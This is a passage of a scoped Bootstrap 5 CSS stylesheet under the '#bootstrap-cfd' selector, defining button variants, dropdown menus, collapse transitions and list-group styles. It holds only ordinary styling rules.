  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --bs-btn-disabled-color: #fff;
  --bs-btn-disabled-bg: #6c757d;
  --bs-btn-disabled-border-color: #6c757d;
}

#bootstrap-cfd .btn-success {
  --bs-btn-color: #fff;
  --bs-btn-bg: #198754;
  --bs-btn-border-color: #198754;
  --bs-btn-hover-color: #fff;
  --bs-btn-hover-bg: #157347;
  --bs-btn-hover-border-color: #146c43;
  --bs-btn-focus-shadow-rgb: 60, 153, 110;
  --bs-btn-active-color: #fff;
  --bs-btn-active-bg: #146c43;
  --bs-btn-active-border-color: #13653f;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --bs-btn-disabled-color: #fff;
  --bs-btn-disabled-bg: #198754;
  --bs-btn-disabled-border-color: #198754;
}

#bootstrap-cfd .btn-info {
  --bs-btn-color: #000;
  --bs-btn-bg: #0dcaf0;
  --bs-btn-border-color: #0dcaf0;
  --bs-btn-hover-color: #000;
  --bs-btn-hover-bg: #31d2f2;
  --bs-btn-hover-border-color: #25cff2;
  --bs-btn-focus-shadow-rgb: 11, 172, 204;
  --bs-btn-active-color: #000;
  --bs-btn-active-bg: #3dd5f3;
  --bs-btn-active-border-color: #25cff2;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --bs-btn-disabled-color: #000;
  --bs-btn-disabled-bg: #0dcaf0;
  --bs-btn-disabled-border-color: #0dcaf0;
}

#bootstrap-cfd .btn-warning {
  --bs-btn-color: #000;
  --bs-btn-bg: #ffc107;
  --bs-btn-border-color: #ffc107;
  --bs-btn-hover-color: #000;
  --bs-btn-hover-bg: #ffca2c;
  --bs-btn-hover-border-color: #ffc720;
  --bs-btn-focus-shadow-rgb: 217, 164, 6;
  --bs-btn-active-color: #000;
  --bs-btn-active-bg: #ffcd39;
  --bs-btn-active-border-color: #ffc720;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --bs-btn-disabled-color: #000;
  --bs-btn-disabled-bg: #ffc107;
  --bs-btn-disabled-border-color: #ffc107;
}

#bootstrap-cfd .btn-danger {
  --bs-btn-color: #fff;
  --bs-btn-bg: #dc3545;
  --bs-btn-border-color: #dc3545;
  --bs-btn-hover-color: #fff;
  --bs-btn-hover-bg: #bb2d3b;
  --bs-btn-hover-border-color: #b02a37;
  --bs-btn-focus-shadow-rgb: 225, 83, 97;
  --bs-btn-active-color: #fff;
  --bs-btn-active-bg: #b02a37;
  --bs-btn-active-border-color: #a52834;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --bs-btn-disabled-color: #fff;
  --bs-btn-disabled-bg: #dc3545;
  --bs-btn-disabled-border-color: #dc3545;
}

#bootstrap-cfd .btn-light {
  --bs-btn-color: #000;
  --bs-btn-bg: #f8f9fa;
  --bs-btn-border-color: #f8f9fa;
  --bs-btn-hover-color: #000;
  --bs-btn-hover-bg: #d3d4d5;
  --bs-btn-hover-border-color: #c6c7c8;
  --bs-btn-focus-shadow-rgb: 211, 212, 213;
  --bs-btn-active-color: #000;
  --bs-btn-active-bg: #c6c7c8;
  --bs-btn-active-border-color: #babbbc;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --bs-btn-disabled-color: #000;
  --bs-btn-disabled-bg: #f8f9fa;
  --bs-btn-disabled-border-color: #f8f9fa;
}

#bootstrap-cfd .btn-dark {
  --bs-btn-color: #fff;
  --bs-btn-bg: #212529;
  --bs-btn-border-color: #212529;
  --bs-btn-hover-color: #fff;
  --bs-btn-hover-bg: #424649;
  --bs-btn-hover-border-color: #373b3e;
  --bs-btn-focus-shadow-rgb: 66, 70, 73;
  --bs-btn-active-color: #fff;
  --bs-btn-active-bg: #4d5154;
  --bs-btn-active-border-color: #373b3e;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --bs-btn-disabled-color: #fff;
  --bs-btn-disabled-bg: #212529;
  --bs-btn-disabled-border-color: #212529;
}

#bootstrap-cfd .btn-outline-primary {
  --bs-btn-color: #0d6efd;
  --bs-btn-border-color: #0d6efd;
  --bs-btn-hover-color: #fff;
  --bs-btn-hover-bg: #0d6efd;
  --bs-btn-hover-border-color: #0d6efd;
  --bs-btn-focus-shadow-rgb: 13, 110, 253;
  --bs-btn-active-color: #fff;
  --bs-btn-active-bg: #0d6efd;
  --bs-btn-active-border-color: #0d6efd;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --bs-btn-disabled-color: #0d6efd;
  --bs-btn-disabled-bg: transparent;
  --bs-btn-disabled-border-color: #0d6efd;
  --bs-gradient: none;
}

#bootstrap-cfd .btn-outline-secondary {
  --bs-btn-color: #6c757d;
  --bs-btn-border-color: #6c757d;
  --bs-btn-hover-color: #fff;
  --bs-btn-hover-bg: #6c757d;
  --bs-btn-hover-border-color: #6c757d;
  --bs-btn-focus-shadow-rgb: 108, 117, 125;
  --bs-btn-active-color: #fff;
  --bs-btn-active-bg: #6c757d;
  --bs-btn-active-border-color: #6c757d;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --bs-btn-disabled-color: #6c757d;
  --bs-btn-disabled-bg: transparent;
  --bs-btn-disabled-border-color: #6c757d;
  --bs-gradient: none;
}

#bootstrap-cfd .btn-outline-success {
  --bs-btn-color: #198754;
  --bs-btn-border-color: #198754;
  --bs-btn-hover-color: #fff;
  --bs-btn-hover-bg: #198754;
  --bs-btn-hover-border-color: #198754;
  --bs-btn-focus-shadow-rgb: 25, 135, 84;
  --bs-btn-active-color: #fff;
  --bs-btn-active-bg: #198754;
  --bs-btn-active-border-color: #198754;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --bs-btn-disabled-color: #198754;
  --bs-btn-disabled-bg: transparent;
  --bs-btn-disabled-border-color: #198754;
  --bs-gradient: none;
}

#bootstrap-cfd .btn-outline-info {
  --bs-btn-color: #0dcaf0;
  --bs-btn-border-color: #0dcaf0;
  --bs-btn-hover-color: #000;
  --bs-btn-hover-bg: #0dcaf0;
  --bs-btn-hover-border-color: #0dcaf0;
  --bs-btn-focus-shadow-rgb: 13, 202, 240;
  --bs-btn-active-color: #000;
  --bs-btn-active-bg: #0dcaf0;
  --bs-btn-active-border-color: #0dcaf0;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --bs-btn-disabled-color: #0dcaf0;
  --bs-btn-disabled-bg: transparent;
  --bs-btn-disabled-border-color: #0dcaf0;
  --bs-gradient: none;
}

#bootstrap-cfd .btn-outline-warning {
  --bs-btn-color: #ffc107;
  --bs-btn-border-color: #ffc107;
  --bs-btn-hover-color: #000;
  --bs-btn-hover-bg: #ffc107;
  --bs-btn-hover-border-color: #ffc107;
  --bs-btn-focus-shadow-rgb: 255, 193, 7;
  --bs-btn-active-color: #000;
  --bs-btn-active-bg: #ffc107;
  --bs-btn-active-border-color: #ffc107;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --bs-btn-disabled-color: #ffc107;
  --bs-btn-disabled-bg: transparent;
  --bs-btn-disabled-border-color: #ffc107;
  --bs-gradient: none;
}

#bootstrap-cfd .btn-outline-danger {
  --bs-btn-color: #dc3545;
  --bs-btn-border-color: #dc3545;
  --bs-btn-hover-color: #fff;
  --bs-btn-hover-bg: #dc3545;
  --bs-btn-hover-border-color: #dc3545;
  --bs-btn-focus-shadow-rgb: 220, 53, 69;
  --bs-btn-active-color: #fff;
  --bs-btn-active-bg: #dc3545;
  --bs-btn-active-border-color: #dc3545;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --bs-btn-disabled-color: #dc3545;
  --bs-btn-disabled-bg: transparent;
  --bs-btn-disabled-border-color: #dc3545;
  --bs-gradient: none;
}

#bootstrap-cfd .btn-outline-light {
  --bs-btn-color: #f8f9fa;
  --bs-btn-border-color: #f8f9fa;
  --bs-btn-hover-color: #000;
  --bs-btn-hover-bg: #f8f9fa;
  --bs-btn-hover-border-color: #f8f9fa;
  --bs-btn-focus-shadow-rgb: 248, 249, 250;
  --bs-btn-active-color: #000;
  --bs-btn-active-bg: #f8f9fa;
  --bs-btn-active-border-color: #f8f9fa;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --bs-btn-disabled-color: #f8f9fa;
  --bs-btn-disabled-bg: transparent;
  --bs-btn-disabled-border-color: #f8f9fa;
  --bs-gradient: none;
}

#bootstrap-cfd .btn-outline-dark {
  --bs-btn-color: #212529;
  --bs-btn-border-color: #212529;
  --bs-btn-hover-color: #fff;
  --bs-btn-hover-bg: #212529;
  --bs-btn-hover-border-color: #212529;
  --bs-btn-focus-shadow-rgb: 33, 37, 41;
  --bs-btn-active-color: #fff;
  --bs-btn-active-bg: #212529;
  --bs-btn-active-border-color: #212529;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --bs-btn-disabled-color: #212529;
  --bs-btn-disabled-bg: transparent;
  --bs-btn-disabled-border-color: #212529;
  --bs-gradient: none;
}

#bootstrap-cfd .btn-link {
  --bs-btn-font-weight: 400;
  --bs-btn-color: var(--bs-link-color);
  --bs-btn-bg: transparent;
  --bs-btn-border-color: transparent;
  --bs-btn-hover-color: var(--bs-link-hover-color);
  --bs-btn-hover-border-color: transparent;
  --bs-btn-active-color: var(--bs-link-hover-color);
  --bs-btn-active-border-color: transparent;
  --bs-btn-disabled-color: #6c757d;
  --bs-btn-disabled-border-color: transparent;
  --bs-btn-box-shadow: 0 0 0 #000;
  --bs-btn-focus-shadow-rgb: 49, 132, 253;
  text-decoration: underline;
}

#bootstrap-cfd .btn-link:focus-visible {
  color: var(--bs-btn-color);
}

#bootstrap-cfd .btn-link:hover {
  color: var(--bs-btn-hover-color);
}

#bootstrap-cfd .btn-lg {
  --bs-btn-padding-y: 0.5rem;
  --bs-btn-padding-x: 1rem;
  --bs-btn-font-size: 1.25rem;
  --bs-btn-border-radius: var(--bs-border-radius-lg);
}

#bootstrap-cfd .btn-sm {
  --bs-btn-padding-y: 0.25rem;
  --bs-btn-padding-x: 0.5rem;
  --bs-btn-font-size: 0.875rem;
  --bs-btn-border-radius: var(--bs-border-radius-sm);
}

#bootstrap-cfd .fade {
  transition: opacity 0.15s linear;
}

@media (prefers-reduced-motion: reduce) {
  #bootstrap-cfd .fade {
    transition: none;
  }
}

#bootstrap-cfd .fade:not(.show) {
  opacity: 0;
}

#bootstrap-cfd .collapse:not(.show) {
  display: none;
}

#bootstrap-cfd .collapsing {
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease;
}

@media (prefers-reduced-motion: reduce) {
  #bootstrap-cfd .collapsing {
    transition: none;
  }
}

#bootstrap-cfd .collapsing.collapse-horizontal {
  width: 0;
  height: auto;
  transition: width 0.35s ease;
}

@media (prefers-reduced-motion: reduce) {
  #bootstrap-cfd .collapsing.collapse-horizontal {
    transition: none;
  }
}

#bootstrap-cfd .dropup,
#bootstrap-cfd .dropend,
#bootstrap-cfd .dropdown,
#bootstrap-cfd .dropstart,
#bootstrap-cfd .dropup-center,
#bootstrap-cfd .dropdown-center {
  position: relative;
}

#bootstrap-cfd .dropdown-toggle {
  white-space: nowrap;
}

#bootstrap-cfd .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}

#bootstrap-cfd .dropdown-toggle:empty::after {
  margin-left: 0;
}

#bootstrap-cfd .dropdown-menu {
  --bs-dropdown-zindex: 1000;
  --bs-dropdown-min-width: 10rem;
  --bs-dropdown-padding-x: 0;
  --bs-dropdown-padding-y: 0.5rem;
  --bs-dropdown-spacer: 0.125rem;
  --bs-dropdown-font-size: 1rem;
  --bs-dropdown-color: var(--bs-body-color);
  --bs-dropdown-bg: var(--bs-body-bg);
  --bs-dropdown-border-color: var(--bs-border-color-translucent);
  --bs-dropdown-border-radius: var(--bs-border-radius);
  --bs-dropdown-border-width: var(--bs-border-width);
  --bs-dropdown-inner-border-radius: calc(var(--bs-border-radius) - var(--bs-border-width));
  --bs-dropdown-divider-bg: var(--bs-border-color-translucent);
  --bs-dropdown-divider-margin-y: 0.5rem;
  --bs-dropdown-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
  --bs-dropdown-link-color: var(--bs-body-color);
  --bs-dropdown-link-hover-color: var(--bs-body-color);
  --bs-dropdown-link-hover-bg: var(--bs-tertiary-bg);
  --bs-dropdown-link-active-color: #fff;
  --bs-dropdown-link-active-bg: #0d6efd;
  --bs-dropdown-link-disabled-color: var(--bs-tertiary-color);
  --bs-dropdown-item-padding-x: 1rem;
  --bs-dropdown-item-padding-y: 0.25rem;
  --bs-dropdown-header-color: #6c757d;
  --bs-dropdown-header-padding-x: 1rem;
  --bs-dropdown-header-padding-y: 0.5rem;
  position: absolute;
  z-index: var(--bs-dropdown-zindex);
  display: none;
  min-width: var(--bs-dropdown-min-width);
  padding: var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);
  margin: 0;
  font-size: var(--bs-dropdown-font-size);
  color: var(--bs-dropdown-color);
  text-align: left;
  list-style: none;
  background-color: var(--bs-dropdown-bg);
  background-clip: padding-box;
  border: var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);
  border-radius: var(--bs-dropdown-border-radius);
}

#bootstrap-cfd .dropdown-menu[data-bs-popper] {
  top: 100%;
  left: 0;
  margin-top: var(--bs-dropdown-spacer);
}

#bootstrap-cfd .dropdown-menu-start {
  --bs-position: start;
}

#bootstrap-cfd .dropdown-menu-start[data-bs-popper] {
  right: auto;
  left: 0;
}

#bootstrap-cfd .dropdown-menu-end {
  --bs-position: end;
}

#bootstrap-cfd .dropdown-menu-end[data-bs-popper] {
  right: 0;
  left: auto;
}

@media (min-width: 576px) {
  #bootstrap-cfd .dropdown-menu-sm-start {
    --bs-position: start;
  }

  #bootstrap-cfd .dropdown-menu-sm-start[data-bs-popper] {
    right: auto;
    left: 0;
  }

  #bootstrap-cfd .dropdown-menu-sm-end {
    --bs-position: end;
  }

  #bootstrap-cfd .dropdown-menu-sm-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}

@media (min-width: 768px) {
  #bootstrap-cfd .dropdown-menu-md-start {
    --bs-position: start;
  }

  #bootstrap-cfd .dropdown-menu-md-start[data-bs-popper] {
    right: auto;
    left: 0;
  }

  #bootstrap-cfd .dropdown-menu-md-end {
    --bs-position: end;
  }

  #bootstrap-cfd .dropdown-menu-md-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}

@media (min-width: 992px) {
  #bootstrap-cfd .dropdown-menu-lg-start {
    --bs-position: start;
  }

  #bootstrap-cfd .dropdown-menu-lg-start[data-bs-popper] {
    right: auto;
    left: 0;
  }

  #bootstrap-cfd .dropdown-menu-lg-end {
    --bs-position: end;
  }

  #bootstrap-cfd .dropdown-menu-lg-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}

@media (min-width: 1200px) {
  #bootstrap-cfd .dropdown-menu-xl-start {
    --bs-position: start;
  }

  #bootstrap-cfd .dropdown-menu-xl-start[data-bs-popper] {
    right: auto;
    left: 0;
  }

  #bootstrap-cfd .dropdown-menu-xl-end {
    --bs-position: end;
  }

  #bootstrap-cfd .dropdown-menu-xl-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}

@media (min-width: 1400px) {
  #bootstrap-cfd .dropdown-menu-xxl-start {
    --bs-position: start;
  }

  #bootstrap-cfd .dropdown-menu-xxl-start[data-bs-popper] {
    right: auto;
    left: 0;
  }

  #bootstrap-cfd .dropdown-menu-xxl-end {
    --bs-position: end;
  }

  #bootstrap-cfd .dropdown-menu-xxl-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}

#bootstrap-cfd .dropup .dropdown-menu[data-bs-popper] {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: var(--bs-dropdown-spacer);
}

#bootstrap-cfd .dropup .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;
}

#bootstrap-cfd .dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}

#bootstrap-cfd .dropend .dropdown-menu[data-bs-popper] {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: var(--bs-dropdown-spacer);
}

#bootstrap-cfd .dropend .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
}

#bootstrap-cfd .dropend .dropdown-toggle:empty::after {
  margin-left: 0;
}

#bootstrap-cfd .dropend .dropdown-toggle::after {
  vertical-align: 0;
}

#bootstrap-cfd .dropstart .dropdown-menu[data-bs-popper] {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: var(--bs-dropdown-spacer);
}

#bootstrap-cfd .dropstart .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
}

#bootstrap-cfd .dropstart .dropdown-toggle::after {
  display: none;
}

#bootstrap-cfd .dropstart .dropdown-toggle::before {
  display: inline-block;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent;
}

#bootstrap-cfd .dropstart .dropdown-toggle:empty::after {
  margin-left: 0;
}

#bootstrap-cfd .dropstart .dropdown-toggle::before {
  vertical-align: 0;
}

#bootstrap-cfd .dropdown-divider {
  height: 0;
  margin: var(--bs-dropdown-divider-margin-y) 0;
  overflow: hidden;
  border-top: 1px solid var(--bs-dropdown-divider-bg);
  opacity: 1;
}

#bootstrap-cfd .dropdown-item {
  display: block;
  width: 100%;
  padding: var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);
  clear: both;
  font-weight: 400;
  color: var(--bs-dropdown-link-color);
  text-align: inherit;
  text-decoration: none;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
  border-radius: var(--bs-dropdown-item-border-radius, 0);
}

#bootstrap-cfd .dropdown-item:hover,
#bootstrap-cfd .dropdown-item:focus {
  color: var(--bs-dropdown-link-hover-color);
  background-color: var(--bs-dropdown-link-hover-bg);
}

#bootstrap-cfd .dropdown-item.active,
#bootstrap-cfd .dropdown-item:active {
  color: var(--bs-dropdown-link-active-color);
  text-decoration: none;
  background-color: var(--bs-dropdown-link-active-bg);
}

#bootstrap-cfd .dropdown-item.disabled,
#bootstrap-cfd .dropdown-item:disabled {
  color: var(--bs-dropdown-link-disabled-color);
  pointer-events: none;
  background-color: transparent;
}

#bootstrap-cfd .dropdown-menu.show {
  display: block;
}

#bootstrap-cfd .dropdown-header {
  display: block;
  padding: var(--bs-dropdown-header-padding-y) var(--bs-dropdown-header-padding-x);
  margin-bottom: 0;
  font-size: 0.875rem;
  color: var(--bs-dropdown-header-color);
  white-space: nowrap;
}

#bootstrap-cfd .dropdown-item-text {
  display: block;
  padding: var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);
  color: var(--bs-dropdown-link-color);
}

#bootstrap-cfd .dropdown-menu-dark {
  --bs-dropdown-color: #dee2e6;
  --bs-dropdown-bg: #343a40;
  --bs-dropdown-border-color: var(--bs-border-color-translucent);
  --bs-dropdown-box-shadow: ;
  --bs-dropdown-link-color: #dee2e6;
  --bs-dropdown-link-hover-color: #fff;
  --bs-dropdown-divider-bg: var(--bs-border-color-translucent);
  --bs-dropdown-link-hover-bg: rgba(255, 255, 255, 0.15);
  --bs-dropdown-link-active-color: #fff;
  --bs-dropdown-link-active-bg: #0d6efd;
  --bs-dropdown-link-disabled-color: #adb5bd;
  --bs-dropdown-header-color: #adb5bd;
}

#bootstrap-cfd .list-group {
  --bs-list-group-color: var(--bs-body-color);
  --bs-list-group-bg: var(--bs-body-bg);
  --bs-list-group-border-color: var(--bs-border-color);
  --bs-list-group-border-width: var(--bs-border-width);
  --bs-list-group-border-radius: var(--bs-border-radius);
  --bs-list-group-item-padding-x: 1rem;
  --bs-list-group-item-padding-y: 0.5rem;
  --bs-list-group-action-color: var(--bs-secondary-color);
  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
  --bs-list-group-action-hover-bg: var(--bs-tertiary-bg);
  --bs-list-group-action-active-color: var(--bs-body-color);
  --bs-list-group-action-active-bg: var(--bs-secondary-bg);
  --bs-list-group-disabled-color: var(--bs-secondary-color);
  --bs-list-group-disabled-bg: var(--bs-body-bg);
  --bs-list-group-active-color: #fff;
  --bs-list-group-active-bg: #0d6efd;
  --bs-list-group-active-border-color: #0d6efd;
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  border-radius: var(--bs-list-group-border-radius);
}

#bootstrap-cfd .list-group-numbered {
  list-style-type: none;
  counter-reset: section;
}

#bootstrap-cfd .list-group-numbered>.list-group-item::before {
  content: counters(section, ".") ". ";
  counter-increment: section;
}

#bootstrap-cfd .list-group-item-action {
  width: 100%;
  color: var(--bs-list-group-action-color);
  text-align: inherit;
}

#bootstrap-cfd .list-group-item-action:hover,
#bootstrap-cfd .list-group-item-action:focus {
  z-index: 1;
  color: var(--bs-list-group-action-hover-color);
  text-decoration: none;
  background-color: var(--bs-list-group-action-hover-bg);
}

#bootstrap-cfd .list-group-item-action:active {
  color: var(--bs-list-group-action-active-color);
  background-color: var(--bs-list-group-action-active-bg);
}

#bootstrap-cfd .list-group-item {
  position: relative;
  display: block;
  padding: var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);
  color: var(--bs-list-group-color);
  text-decoration: none;
  background-color: var(--bs-list-group-bg);
  border: var(--bs-list-group-border-width) solid var(--bs-list-group-border-color);
}

#bootstrap-cfd .list-group-item:first-child {
  border-top-left-radius: inherit;
  border-top-right-radius: inherit;
}

#bootstrap-cfd .list-group-item:last-child {
  border-bottom-right-radius: inherit;
  border-bottom-left-radius: inherit;
}

#bootstrap-cfd .list-group-item.disabled,
#bootstrap-cfd .list-group-item:disabled {
  color: var(--bs-list-group-disabled-color);
  pointer-events: none;
  background-color: var(--bs-list-group-disabled-bg);
}

#bootstrap-cfd .list-group-item.active {
  z-index: 2;
  color: var(--bs-list-group-active-color);
  background-color: var(--bs-list-group-active-bg);
  border-color: var(--bs-list-group-active-border-color);
}

#bootstrap-cfd .list-group-item+.list-group-item {
  border-top-width: 0;
}

#bootstrap-cfd .list-group-item+.list-group-item.active {
  margin-top: calc(-1 * var(--bs-list-group-border-width));
  border-top-width: var(--bs-list-group-border-width);
}

#bootstrap-cfd .list-group-horizontal {
  flex-direction: row;
}

#bootstrap-cfd .list-group-horizontal>.list-group-item:first-child:not(:last-child) {
  border-bottom-left-radius: var(--bs-list-group-border-radius);
  border-top-right-radius: 0;
}

#bootstrap-cfd .list-group-horizontal>.list-group-item:last-child:not(:first-child) {
  border-top-right-radius: var(--bs-list-group-border-radius);
  border-bottom-left-radius: 0;
}

#bootstrap-cfd .list-group-horizontal>.list-group-item.active {
  margin-top: 0;
}

#bootstrap-cfd .list-group-horizontal>.list-group-item+.list-group-item {
  border-top-width: var(--bs-list-group-border-width);
  border-left-width: 0;
}

#bootstrap-cfd .list-group-horizontal>.list-group-item+.list-group-item.active {
  margin-left: calc(-1 * var(--bs-list-group-border-width));
  border-left-width: var(--bs-list-group-border-width);
}

@media (min-width: 576px) {
  #bootstrap-cfd .list-group-horizontal-sm {
    flex-direction: row;
  }

  #bootstrap-cfd .list-group-horizontal-sm>.list-group-item:first-child:not(:last-child) {
    border-bottom-left-radius: var(--bs-list-group-border-radius);
    border-top-right-radius: 0;
  }

  #bootstrap-cfd .list-group-horizontal-sm>.list-group-item:last-child:not(:first-child) {
    border-top-right-radius: var(--bs-list-group-border-radius);
    border-bottom-left-radius: 0;
  }

  #bootstrap-cfd .list-group-horizontal-sm>.list-group-item.active {
    margin-top: 0;
  }

  #bootstrap-cfd .list-group-horizontal-sm>.list-group-item+.list-group-item {
    border-top-width: var(--bs-list-group-border-width);
    border-left-width: 0;
  }

  #bootstrap-cfd .list-group-horizontal-sm>.list-group-item+.list-group-item.active {
    margin-left: calc(-1 * var(--bs-list-group-border-width));
    border-left-width: var(--bs-list-group-border-width);
  }
}

@media (min-width: 768px) {
  #bootstrap-cfd .list-group-horizontal-md {
    flex-direction: row;
  }

  #bootstrap-cfd .list-group-horizontal-md>.list-group-item:first-child:not(:last-child) {
    border-bottom-left-radius: var(--bs-list-group-border-radius);
    border-top-right-radius: 0;
  }

  #bootstrap-cfd .list-group-horizontal-md>.list-group-item:last-child:not(:first-child) {
    border-top-right-radius: var(--bs-list-group-border-radius);
    border-bottom-left-radius: 0;
  }

  #bootstrap-cfd .list-group-horizontal-md>.list-group-item.active {
    margin-top: 0;
  }

  #bootstrap-cfd .list-group-horizontal-md>.list-group-item+.list-group-item {
    border-top-width: var(--bs-list-group-border-width);
    border-left-width: 0;
  }

  #bootstrap-cfd .list-group-horizontal-md>.list-group-item+.list-group-item.active {
    margin-left: calc(-1 * var(--bs-list-group-border-width));
    border-left-width: var(--bs-list-group-border-width);
  }
}

@media (min-width: 992px) {
  #bootstrap-cfd .list-group-horizontal-lg {
    flex-direction: row;
  }

  #bootstrap-cfd .list-group-horizontal-lg>.list-group-item:first-child:not(:last-child) {
    border-bottom-left-radius: var(--bs-list-group-border-radius);
    border-top-right-radius: 0;
  }

  #bootstrap-cfd .list-group-horizontal-lg>.list-group-item:last-child:not(:first-child) {
    border-top-right-radius: var(--bs-list-group-border-radius);
    border-bottom-left-radius: 0;
  }

  #bootstrap-cfd .list-group-horizontal-lg>.list-group-item.active {
    margin-top: 0;
  }

  #bootstrap-cfd .list-group-horizontal-lg>.list-group-item+.list-group-item {
    border-top-width: var(--bs-list-group-border-width);
    border-left-width: 0;
  }

  #bootstrap-cfd .list-group-horizontal-lg>.list-group-item+.list-group-item.active {
    margin-left: calc(-1 * var(--bs-list-group-border-width));
    border-left-width: var(--bs-list-group-border-width);
  }
}

@media (min-width: 1200px) {
  #bootstrap-cfd .list-group-horizontal-xl {
    flex-direction: row;
  }

  #bootstrap-cfd .list-group-horizontal-xl>.list-group-item:first-child:not(:last-child) {
    border-bottom-left-radius: var(--bs-list-group-border-radius);
    border-top-right-radius: 0;
  }

  #bootstrap-cfd .list-group-horizontal-xl>.list-group-item:last-child:not(:first-child) {
    border-top-right-radius: var(--bs-list-group-border-radius);
    border-bottom-left-radius: 0;
  }

  #bootstrap-cfd .list-group-horizontal-xl>.list-group-item.active {
    margin-top: 0;
  }

  #bootstrap-cfd .list-group-horizontal-xl>.list-group-item+.list-group-item {
    border-top-width: var(--bs-list-group-border-width);
    border-left-width: 0;
  }

  #bootstrap-cfd .list-group-horizontal-xl>.list-group-item+.list-group-item.active {
    margin-left: calc(-1 * var(--bs-list-group-border-width));
    border-left-width: var(--bs-list-group-border-width);
  }
}

@media (min-width: 1400px) {
  #bootstrap-cfd .list-group-horizontal-xxl {
    flex-direction: row;
  }

  #bootstrap-cfd .list-group-horizontal-xxl>.list-group-item:first-child:not(:last-child) {
    border-bottom-left-radius: var(--bs-list-group-border-radius);
    border-top-right-radius: 0;
  }

  #bootstrap-cfd .list-group-horizontal-xxl>.list-group-item:last-child:not(:first-child) {
    border-top-right-radius: var(--bs-list-group-border-radius);
    border-bottom-left-radius: 0;
  }

  #bootstrap-cfd .list-group-horizontal-xxl>.list-group-item.active {
    margin-top: 0;
  }

  #bootstrap-cfd .list-group-horizontal-xxl>.list-group-item+.list-group-item {
    border-top-width: var(--bs-list-group-border-width);
    border-left-width: 0;
  }

  #bootstrap-cfd .list-group-horizontal-xxl>.list-group-item+.list-group-item.active {
    margin-left: calc(-1 * var(--bs-list-group-border-width));
    border-left-width: var(--bs-list-group-border-width);
  }
}

#bootstrap-cfd .list-group-flush {
  border-radius: 0;
}

#bootstrap-cfd .list-group-flush>.list-group-item {
  border-width: 0 0 var(--bs-list-group-border-width);
}

#bootstrap-cfd .list-group-flush>.list-group-item:last-child {
  border-bottom-width: 0;
}

#bootstrap-cfd .list-group-item-primary {
  --bs-list-group-color: var(--bs-primary-text-emphasis);
  --bs-list-group-bg: var(--bs-primary-bg-subtle);
  --bs-list-group-border-color: var(--bs-primary-border-subtle);
  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
  --bs-list-group-action-hover-bg: var(--bs-primary-border-subtle);
  --bs-list-group-action-active-color: var(--bs-emphasis-color);
  --bs-list-group-action-active-bg: var(--bs-primary-border-subtle);
  --bs-list-group-active-color: var(--bs-primary-bg-subtle);
  --bs-list-group-active-bg: var(--bs-primary-text-emphasis);
  --bs-list-group-active-border-color: var(--bs-primary-text-emphasis);
}

#bootstrap-cfd .list-group-item-secondary {
  --bs-list-group-color: var(--bs-secondary-text-emphasis);
  --bs-list-group-bg: var(--bs-secondary-bg-subtle);
  --bs-list-group-border-color: var(--bs-secondary-border-subtle);
  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
  --bs-list-group-action-hover-bg: var(--bs-secondary-border-subtle);
  --bs-list-group-action-active-color: var(--bs-emphasis-color);
  --bs-list-group-action-active-bg: var(--bs-secondary-border-subtle);
  --bs-list-group-active-color: var(--bs-secondary-bg-subtle);
  --bs-list-group-active-bg: var(--bs-secondary-text-emphasis);
